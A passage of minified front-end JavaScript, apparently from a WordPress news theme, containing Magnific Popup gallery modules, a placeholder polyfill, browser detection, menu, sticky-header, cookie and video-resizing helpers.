{};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var K=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},z=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",
tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(l+=" mfp-gallery",x("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});f.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),x("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=z(c.text,b.currItem.index,b.items.length))}),
x("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?z(c.tCounter,f.index,a):""}),x("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});
b.isIE7&&(C("b",f[0],!1,!0),C("a",f[0],!1,!0),C("b",e[0],!1,!0),C("a",e[0],!1,!0));b.container.append(f.add(e))}}),x("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),x("Close.mfp-gallery",function(){f.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=
!0;b.index=K(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=K(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=K(c),!b.items[c].preloaded){var d=b.items[c];
d.parsed||(d=b.parseEl(c));E("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;E("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?
c():c;1<c&&(x("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),x("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){y.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var l,h,k,p,m,u;g.on("touchstart"+d,function(a){p=!1;u=1;m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];h=m.clientX;
k=m.clientY;y.on("touchmove"+d,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches;u=m.length;m=m[0];(10<Math.abs(m.clientX-h)||10<Math.abs(m.clientY-k))&&(p=!0,c())}).on("touchend"+d,function(a){c();p||1<u||(f=!0,a.preventDefault(),clearTimeout(l),l=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&y.off("touchmove"+d+" touchend"+d)}})();V()})(window.jQuery||window.Zepto);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function f(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==l()&&this.select()}function e(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var e=a.clone().attr({type:"text"})}catch(V){e=c("<input>").attr(c.extend(d(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",f);a.data({"placeholder-textinput":e,"placeholder-id":b}).before(e)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function l(){try{return b.activeElement}catch(C){}}
var g="placeholder"in b.createElement("input"),p="placeholder"in b.createElement("textarea"),u=c.fn,y=c.valHooks,x=c.propHooks;g&&p?(u=u.placeholder=function(){return this},u.input=u.textarea=!0):(u=u.placeholder=function(){this.filter((g?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":f,"blur.placeholder":e}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},u.input=g,u.textarea=p,u={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),g=d.data("placeholder-password");if(g)return g[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=l()&&e.call(a)):d.hasClass("placeholder")?f.call(a,!0,b)||(a.value=b):a.value=b;return d}},g||(y.input=u,x.value=u),p||(y.textarea=u,x.value=u),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(f);setTimeout(function(){a.each(e)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),f=Math.max(0,16-(d-a));c=window.setTimeout(function(){b(d+f)},f);a=d+f;return c});window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(a){clearTimeout(a)})})();var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,
maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left",
"-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();
var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),
a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,f=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),l="",g,p;if(b.hasClass("menu-item-has-children")||
b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var u=p=g=0;var y=null;!0===f&&(f=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(e){5<=g?(g=0,y=tdMenu._getMouseAngleDirection(p,u,e.pageX,e.pageY),p=e.pageX,u=e.pageY):(g++,0===
p&&0===u&&(p=e.pageX,u=e.pageY));null!==y&&(85<y||-85>y)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),f=!0,c=b)})}}else l=b.siblings(),l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(c)||(u=p=g=0,y=null,!0===f&&(f=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(e){5<=g?(g=0,y=tdMenu._getMouseAngleDirection(p,u,e.pageX,e.pageY),p=e.pageX,u=e.pageY):(g++,0===p&&0===u&&(p=e.pageX,u=e.pageY));null!==y&&(85<y||-85>y)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),f=!0,c={})})):(c=b.parent(),l=b.siblings(),
l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===f&&(clearTimeout(d),f=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?
"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.find("img").offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){if(window.location!==window.parent.location){var c=jQuery(window.parent.document),d=c.find("#"+jQuery("html").attr("id")).offset().top;tdIsScrollingAnimation=!0;c.find("html, body").stop();c.find("html, body").animate({scrollTop:d+a},{duration:b,easing:"easeInOutQuart",
complete:function(){tdIsScrollingAnimation=!1}})}else tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?
!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var f=a%1===.5*d;var e=Math.floor(a);if(f)switch(c){case "PHP_ROUND_HALF_DOWN":a=e+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=e+e%2*d;break;case "PHP_ROUND_HALF_ODD":a=e+!(e%2);break;default:a=e+(0<d)}return(f?a:Math.round(a))/b}}})();var tdAffix={};
(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=
a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).on("load",function(){tdAffix.compute_wrapper();
tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=
jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height));return tdAffix.menu_affix_height},td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));
tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);d.length&&tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===
tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||d.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var e=0;0<a&&("down"===b?(e=tdAffix.menu_offset-c,e<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height())):"up"===b&&(e=tdAffix.menu_offset+c,0<e&&(e=0)));tdUtil.tdMoveY(d[0],e);tdAffix.menu_offset_min_hit=0===e?!0:!1;e===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,
(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.show());tdAffix.menu_offset=e},d[0])}else{var f=jQuery(tdAffix.menu_selector);f.length&&tdAffix._affix_off(f)}}},compute_top:function(){jQuery(tdAffix.menu_wrap_selector).length&&(tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&
(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1,tdAffix.td_events_scroll(jQuery(window).scrollTop()))},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",
tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&
jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";
jQuery().ready(function(){td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat){var a=Math.floor((new Date).getTime()/1E3);a=td_date_i18n(tdsDateFormat,a);jQuery(".td_data_time").text(a)}td_comments_form_validation();td_scroll_to_class()});
function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;
jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||
"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;
jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),
b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),
b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a, .tdb-mobile-menu-button").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_submenu td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");
jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap")||"tdb-autoload-article"===a.attr("id"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});
function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;
jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;
